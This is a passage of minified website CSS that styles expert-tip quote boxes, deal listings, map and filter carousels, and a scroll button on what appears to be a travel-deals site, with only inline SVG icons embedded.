";font-size:0;display:block;position:absolute;width:0!important;height:0!important;overflow:hidden;pointer-events:none;border-style:solid;border-color:transparent}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before,.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{top:50%;right:auto}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before{border-width:10px;margin-top:-10px;left:-20px}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{border-width:10px;margin-top:-10px;left:-17.5px}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before{border-color:transparent}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{border-color:transparent}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before{border-right-color:#e1e1e1}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{border-right-color:#fff}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:15px}}.expert-tip-v2 .expert-quote.top-align-arrow::before,.expert-tip-edition .expert-quote.top-align-arrow::before,.expert-tip-v2 .top-align-arrow.expert-quote-byline::before,.expert-tip-edition .top-align-arrow.expert-quote-byline::before{top:30px!important}.expert-tip-v2 .expert-quote.top-align-arrow::after,.expert-tip-edition .expert-quote.top-align-arrow::after,.expert-tip-v2 .top-align-arrow.expert-quote-byline::after,.expert-tip-edition .top-align-arrow.expert-quote-byline::after{top:30px!important}.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{border-left:0 none;padding-bottom:0!important;padding-top:0!important}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{right:calc((220% + 20px)/12*1)}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{right:calc((120% + 20px)/12*1)}}@media only screen and (max-width:767px){.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{margin-top:10px!important}}@media only screen and (max-width:767px){.expert-tip-v2 .expert-quote.no-arrow.meta-no-description,.expert-tip-edition .expert-quote.no-arrow.meta-no-description,.expert-tip-v2 .no-arrow.meta-no-description.expert-quote-byline,.expert-tip-edition .no-arrow.meta-no-description.expert-quote-byline{display:none}}.expert-tip-v2 .expert-quote.no-arrow::before,.expert-tip-edition .expert-quote.no-arrow::before,.expert-tip-v2 .no-arrow.expert-quote-byline::before,.expert-tip-edition .no-arrow.expert-quote-byline::before{border-right-color:#fff}.expert-tip-v2 .quotation ul,.expert-tip-edition .quotation ul{margin-top:5px;text-align:left}.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{font-size:14px;margin-top:0!important}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:20px}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:20px}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:20px}}@media only screen and (max-width:767px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{margin-top:10px}}.expert-tip-v2 .expert-quote-byline p,.expert-tip-edition .expert-quote-byline p{margin-top:0!important}@media only screen and (min-width:768px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:16px;width:calc(33.33333% - 10.66667px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (max-width:767px){.expert-tip-v2 .expert,.expert-tip-edition .expert{display:none}}@media only screen and (min-width:768px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0}}.expert-tip-v2 .expert img,.expert-tip-edition .expert img{display:inline-block;vertical-align:middle;border-radius:50%;width:50px;height:50px;border:2px solid #e1e1e1;display:block;float:left;margin-right:10px}@media only screen and (min-width:1024px){.expert-tip-v2 .expert img,.expert-tip-edition .expert img{border-radius:50%;width:60px;height:60px}}@media only screen and (min-width:768px){.expert-tip-v2 .expert img,.expert-tip-edition .expert img{float:right;margin-left:10px;margin-right:0}}.expert-tip-v2 .expert.top-align,.expert-tip-edition .expert.top-align{margin-right:20px!important;top:30px!important}.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{font-size:22px!important}@media only screen and (min-width:1279px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{top:0;-webkit-transform:translateY(0);transform:translateY(0);width:calc(33.33333% - 20px)}.expert-tip-v2 .expert.no-image span,.expert-tip-edition .expert.no-image span{text-align:right}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{font-size:18px!important;top:0;-webkit-transform:translateY(0);transform:translateY(0);width:calc(33.33333% - 20px)}.expert-tip-v2 .expert.no-image span,.expert-tip-edition .expert.no-image span{text-align:right}}@media only screen and (min-width:768px) and (max-width:1023px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{font-size:18px!important;top:0;-webkit-transform:translateY(0);transform:translateY(0)}.expert-tip-v2 .expert.no-image span,.expert-tip-edition .expert.no-image span{text-align:right}}@media only screen and (max-width:767px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{text-align:center;display:block;font-size:18px!important;margin-top:0!important;padding:0!important}}.expert-tip-v2 .expert.no-image .expert-name,.expert-tip-edition .expert.no-image .expert-name{font-weight:400!important;padding:0!important}.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{font-weight:700;display:block;padding-top:5px}@media only screen and (min-width:768px){.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{text-align:right;padding-top:7px}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{padding-top:13px}}.expert-tip-v2 .expert-title,.expert-tip-edition .expert-title{font-size:12px;display:block}@media only screen and (min-width:768px){.expert-tip-v2 .expert-title,.expert-tip-edition .expert-title{text-align:right}}.expert-tip-edition{margin-bottom:0}@media only screen and (min-width:0px){.expert-tip-edition{padding:0!important}}@media only screen and (max-width:767px){.expert-tip-edition .expert{display:block;margin-top:10px}}.edition-disclaimer{font-size:12px;color:#919191;display:block;margin-left:auto;margin-right:auto;text-align:center;float:none!important;margin:20px auto!important;margin-bottom:20px;margin-top:10px}@media only screen and (min-width:768px){.edition-disclaimer{position:relative;display:block;float:left;width:calc(8.33333%*8)}}@media only screen and (min-width:1024px){.edition-disclaimer{position:relative;display:block;float:left;width:calc(8.33333%*7)}}@media only screen and (min-width:1279px){.edition-disclaimer{position:relative;display:block;float:left;width:calc(8.33333%*7)}}@media only screen and (max-width:767px){.edition-disclaimer{float:left!important;padding:0 10px;text-align:left}}.result-list .coll-deal-headline{color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.3!important}.result-list .coll-deal-headline:hover,.result-list .coll-deal-headline:focus{outline:0}.result-list .coll-deal-headline:active{outline:0}.result-list .deal-module--linkout .coll-deal-headline a,.result-list .deal-module--linkout .coll-deal-headline>span{color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .deal-module--linkout .coll-deal-headline a:hover,.result-list .deal-module--linkout .coll-deal-headline a:focus,.result-list .deal-module--linkout .coll-deal-headline>span:hover,.result-list .deal-module--linkout .coll-deal-headline>span:focus{outline:0}.result-list .deal-module--linkout .coll-deal-headline a:active,.result-list .deal-module--linkout .coll-deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.result-list .deal-module--linkout .coll-deal-headline a,.result-list .deal-module--linkout .coll-deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .deal-module--linkout .coll-deal-headline a::after,.result-list .deal-module--linkout .coll-deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .2s ease;transition:all .2s ease;left:20px;margin-left:-12px;margin-top:-3px;opacity:1;position:relative}.result-list .coll-deal-when{margin:0}.result-list .coll-deal-when a,.result-list .coll-deal-when>span{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-when a:hover,.result-list .coll-deal-when a:focus,.result-list .coll-deal-when>span:hover,.result-list .coll-deal-when>span:focus{outline:0}.result-list .coll-deal-when a:active,.result-list .coll-deal-when>span:active{outline:0}@media only screen and (min-width:768px){.result-list .coll-deal-when a,.result-list .coll-deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .coll-deal-meta a,.result-list .coll-deal-meta>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-meta a:hover,.result-list .coll-deal-meta a:focus,.result-list .coll-deal-meta>span:hover,.result-list .coll-deal-meta>span:focus{outline:0}.result-list .coll-deal-meta a:active,.result-list .coll-deal-meta>span:active{outline:0}@media only screen and (min-width:768px){.result-list li.col-row>div{margin-right:20px}}@media only screen and (max-width:767px){.result-list .edition-disclaimer{padding:0}}.navbar{position:relative}.sort-links{color:#a1a1a1}@media only screen and (max-width:767px){.sort-links{display:none}}.sort-links ul{list-style:none;margin:0;padding:0}.sort-links ul li{display:inline-block;white-space:nowrap}.sort-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.sort-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.sort-links ul li a{color:#0276ee}.sort-links ul li a.link-selected{color:#a1a1a1}.sort-links span{float:left;padding-right:20px}.view-links{color:#a1a1a1;float:right;text-align:right}@media only screen and (max-width:767px){.view-links{display:none}}.view-links ul{list-style:none;margin:0;padding:0;float:left}.view-links ul li{display:inline-block;white-space:nowrap}.view-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.view-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.view-links ul li .link-selected{color:#0276ee}.view-links span{float:left;padding-right:20px}.result-listview{line-height:3;width:100%}@media only screen and (max-width:767px){.result-listview{display:none}}.result-listview.firstchunk{margin-top:15px}.result-listview td{border-bottom:1px solid #ddd}.result-listview td:first-child{padding-right:10px}@media only screen and (min-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:1024px) and (max-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:768px) and (max-width:1023px){.result-listview td:first-child{width:15%}}.result-listview td:last-child{text-align:right;color:#f24636!important;width:10%}.result-gridview{display:none}@media only screen and (max-width:767px){.result-gridview{display:block}}@media only screen and (min-width:768px) and (max-width:1023px){.hr-margin{margin-bottom:15px!important}}@media only screen and (max-width:767px){.hr-margin{margin-bottom:15px!important}}.display-bychar{display:none}@media only screen and (max-width:767px){.display-bychar{display:block}}.display-bychar .teaser{display:inline}@media only screen and (min-width:1279px){.display-para{padding-top:7px!important}.display-para p:first-child{margin-top:-5px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (max-width:767px){.display-para{display:none}}@media only screen and (max-width:767px){#headline-section{font-size:14px;font-weight:700;line-height:1.5;margin:0 0 .13em;border-top:0;margin-top:0;padding-top:5px;text-align:left}}#maplist-toggle-container{position:relative;z-index:1}#result-map{margin-top:20px}#maplist-toggle-container:not(.hidden)~.disclaimer{bottom:0;padding-left:93px;position:absolute;right:0;text-align:right;width:100%}@media only screen and (max-width:767px){#maplist-toggle-container:not(.hidden)~.disclaimer{-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;padding-left:110px;right:5px}}@media only screen and (max-width:767px){.map-view.navbar{max-width:100%;padding-left:10px;padding-right:10px;padding-top:10px}#result-map{margin-top:0}}@media only screen and (max-width:767px) and (orientation:landscape){.mfp-iframe-holder{padding-bottom:0;padding-top:0}}div.no-results{background-color:#ededed;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin-top:15px;padding:30px 10px;text-align:center;width:100%}@media only screen and (min-width:768px){div.no-results{margin-top:20px;padding:40px 16px}}@media only screen and (min-width:1024px){div.no-results{margin-top:30px;padding:70px 20px}}@media only screen and (max-width:767px){.dt1 ul{list-style:none;margin:0;padding:0;margin-left:-10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt1 ul li{float:left;margin-left:10px;width:calc(50% - 10px)}}@media only screen and (max-width:767px) and (min-width:0px){.dt1 ul li.circle-module .circle-primary,.dt1 ul li.circle-module .circle-secondary{height:170px;min-width:0;width:170px}.dt1 ul li.circle-module .circle-headline{top:50%}.dt1 ul li.circle-module h3.most-popular{font-size:14px}.dt1 ul li.circle-module .deal-img{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container .tzsg-img-2-by-1{height:100%}.dt1 ul li.circle-module a{height:100%}}@media only screen and (max-width:767px){.dt1 ul .inlay-button{border-top-right-radius:0;border-bottom-right-radius:0;font-size:12px;bottom:5px;height:30px;line-height:28px;min-width:80px;padding:0 1px 0 5px;right:0;text-align:center}.dt1 ul .inlay-headline{font-size:14px;background:0 0;-webkit-box-orient:vertical;color:#000;display:-webkit-box;-webkit-line-clamp:2;margin:5px 0;overflow:hidden;padding:0;position:static;text-overflow:ellipsis}.dt1 ul .new-badge{border-top-right-radius:0;border-bottom-right-radius:0;bottom:30px;display:none!important;padding:0 3px 1px;right:0}.dt1 ul a:hover .inlay-headline{color:#000}.dt1 ul .deal-module .deal-img::after{content:none!important}.dt1 ul .deal-module .deal-img::before{content:none!important}}@media only screen and (max-width:767px){.dt2 .deal-module .tzsg-img-2-by-1{padding-top:30%}.dt2 .deal-module .inlay-button{bottom:10px;right:10px}.dt2 .deal-module .inlay-headline{font-size:16px}.dt2 .deal-module .new-badge{bottom:42px;display:none!important;right:24px}.dt2 .deal-module a:hover .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased}.dt2 .deal-module .deal-img::after{content:none!important}.dt2 .deal-module .deal-img::before{content:none!important}}.display-refine-search{padding-top:0!important}@media only screen and (max-width:767px){.display-refine-search{margin-bottom:5px}}.display-refine-search .btn-group-display-filter{padding-top:10px;width:104%}@media only screen and (max-width:767px){.display-refine-search .btn-group-display-filter{margin-bottom:20px;margin-top:20px;padding-top:0}}.stories-carousel{background-color:#ededed;margin:0 -10px;padding:20px 10px}@media only screen and (min-width:768px){.stories-carousel{margin:0;padding:20px 16px}}@media only screen and (min-width:1024px){.stories-carousel{padding:20px 20px}}@media only screen and (min-width:1279px){.stories-carousel .carousel-cards{margin-right:-20px}.stories-carousel .carousel-cards .carousel-card{margin-right:20px}.stories-carousel .carousel-cards .slick-next{right:20px;z-index:4}}.stories-carousel h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin-bottom:10px}@media only screen and (min-width:1024px){.stories-carousel h2{font-size:18px;line-height:1.3}}.exposed-filter{background-color:#ededed;text-align:center;padding:20px 0}.exposed-filter+.exposed-filter{padding-top:0}.exposed-filter .result-filters{display:block!important;margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.exposed-filter .carousel-cards-container::after{background-color:#ededed}}.exposed-filter .carousel-cards-container.carousel-nscroll::after{background-color:#ededed}.exposed-filter .carousel-wrapper{font-size:0;position:relative}@media only screen and (min-width:768px){.exposed-filter .carousel-cards::after{background-color:#ededed}}#exposed-locfilter-container h5,#exposed-catfilter-container h5{margin-bottom:10px}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards-container,#exposed-catfilter-container .carousel-cards-container{padding:0 36px}}#exposed-locfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-locfilter-container .carousel-cards-container .carouseln-next,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-locfilter-container .carousel-cards,#exposed-catfilter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards::after,#exposed-catfilter-container .carousel-cards::after{content:none}}#exposed-locfilter-container .carousel-cards .carousel-card,#exposed-catfilter-container .carousel-cards .carousel-card{display:inline-block}#exposed-locfilter-container .carousel-card,#exposed-catfilter-container .carousel-card{margin-bottom:0;margin-right:6px;max-width:none;width:auto}@media only screen and (max-width:767px){#exposed-locfilter-container .carousel-card:last-child,#exposed-catfilter-container .carousel-card:last-child{margin-right:10px}}#exposed-locfilter-container .carousel-card:not(.checked),#exposed-catfilter-container .carousel-card:not(.checked){background-color:#fff}#exposed-catfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-top:10px}#exposed-catfilter-container .carousel-card{text-align:center;height:50px;line-height:normal;padding-top:24px;position:relative}#exposed-catfilter-container .carousel-card i[class*=icon-]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-top:-9px}#exposed-filter-container h5{margin-bottom:5px}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards-container{padding:0 15px}}#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:22px}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:26.5px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:30px}}#exposed-filter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-filter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-filter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (max-width:767px){#exposed-filter-container .carousel-cards{display:block;margin-left:5px}#exposed-filter-container .carousel-cards .carousel-card{width:42%}}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards::after{content:none}#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:140.2px}}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:158px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:171.71429px}}#exposed-filter-container .carousel-cards .carousel-card{display:inline-block;vertical-align:top}#exposed-filter-container .carousel-card{height:auto;line-height:normal;margin-bottom:0;margin-right:1px;padding:5px}@media only screen and (max-width:767px){#exposed-filter-container .carousel-card:last-child{margin-right:5px}}#exposed-filter-container .carousel-card:not(.checked){background-color:transparent;color:#000}#exposed-filter-container .carousel-card .theme-info{padding:5px 2px 0}#exposed-filter-container .carousel-card .theme-headline{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}button.mfp-close-custom{color:#919191;background:rgba(255,255,255,.8)!important;border-radius:50%;font-family:'Open Sans',Verdana,sans-serif;font-size:32px;height:30px;line-height:30px;margin:2% 2% 0 0;opacity:1;width:30px}button.mfp-close-custom:hover{background:#fff!important}.mfp-inline-holder .video{margin:0 auto;max-width:900px;width:100%}.client-logo img{margin-left:auto;margin-right:auto;margin-top:5px;max-width:150px}.seo .circle-headline h1{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){.seo .circle-headline h1{font-size:22px}}@media only screen and (min-width:1024px){.seo .circle-headline h1{line-height:1.25}}@media only screen and (min-width:768px){.seo .circle-headline h1{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:4;overflow:hidden}}.seo .collection-bodycopy{-webkit-columns:2 300px;-moz-columns:2 300px;columns:2 300px;margin-bottom:20px;margin-top:5px}@media only screen and (min-width:768px){.seo .collection-bodycopy{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;padding:0 16px}}@media only screen and (min-width:1024px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 84px}}@media only screen and (min-width:1279px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 105px}}.seo .collection-bodycopy h3{font-weight:700;-webkit-column-span:all;-moz-column-span:all;column-span:all;margin-bottom:15px}.seo .collection-bodycopy p{margin-top:0}.seo #collection-introcopy{line-height:1.5;margin:5px auto 0}@media only screen and (min-width:768px){.seo #collection-introcopy{margin-top:15px;padding:0 126px;text-align:center}}@media only screen and (min-width:1024px){.seo #collection-introcopy{padding:0 168px}}@media only screen and (min-width:1279px){.seo #collection-introcopy{padding:0 315px}}.seo .collection-resultInfo{padding-bottom:0}@media only screen and (max-width:767px){.seo .collection-resultInfo:not(.hidden),.seo .collection-resultInfo .resultheadline{display:block}}@media only screen and (min-width:768px){.seo .collection-resultInfo .resultheadline{margin:0;padding:0;display:block;overflow:hidden;text-align:center;white-space:nowrap}.seo .collection-resultInfo .resultheadline::before,.seo .collection-resultInfo .resultheadline::after{content:"";position:relative;display:inline-block;vertical-align:middle;width:50%;height:1px;background-color:#e1e1e1}.seo .collection-resultInfo .resultheadline::before{right:.5em;margin-left:-50%}.seo .collection-resultInfo .resultheadline::after{left:.5em;margin-right:-50%}}.seo .collection-resultInfo .resultheadline{font-weight:700}.seo .navbar.border-before{height:0;overflow:hidden}.seo .navbar.border-before::before{content:none}@media only screen and (min-width:1024px){.seo:not(.no-results) .meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.seo:not(.no-results) .meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}@media only screen and (min-width:768px){.seo:not(.no-results) #relcol li{display:list-item}}.seo:not(.no-results) #relcol>h3{font-size:18px;line-height:1.3}@media only screen and (min-width:1024px){.seo:not(.no-results) #relcol>h3{font-size:22px;line-height:1.25}}.seo:not(.no-results) #relcol .meta-collection{border-bottom:1px solid #e1e1e1;margin-bottom:30px;padding-bottom:10px}.seo:not(.no-results) li #relcol .meta-collection{padding-bottom:0}@media only screen and (max-width:767px){.trending-deals .heading-divider-mobilewrap::after,.trending-deals .heading-divider-mobilewrap::before{content:""}}@media only screen and (max-width:767px){.trending-deals #headline-section{text-align:center;font-size:18px;font-weight:400}}.trending-deals .deals-group ul.result-list li{width:calc(25% - 20px);height:240px}@media only screen and (min-width:768px) and (max-width:1023px){.trending-deals .deals-group ul.result-list li{width:calc(50% - 20px);height:270px}}@media only screen and (max-width:767px){.trending-deals .deals-group ul.result-list li{width:100%;height:auto}}.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:16px}@media only screen and (max-width:1023px){.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:14px}}.trending-deals .deals-group ul.result-list .deal-module.deal-card--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}@media only screen and (max-width:767px){.trending-deals .col-row::before,.trending-deals .col-row::after{content:none}}@media only screen and (min-width:768px){.confidential-offers .deals-group ul li{height:auto}}#locked-screen{position:fixed;top:0;left:0;width:100%;height:100%;display:block;background-color:#000;opacity:.9;z-index:99}#scroll-action-circle{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;position:fixed;right:20px;bottom:50px;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(270deg);transform:rotate(270deg);background-size:20px}#scroll-action-circle:disabled{cursor:default}#scroll-action-circle:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}#scroll-action-circle:disabled{opacity:.5;background:#919191}#scroll-action-circle .icon-scroll{display:none}#scroll-action-circle h6{display:none}
/* -- ratings.css -- */
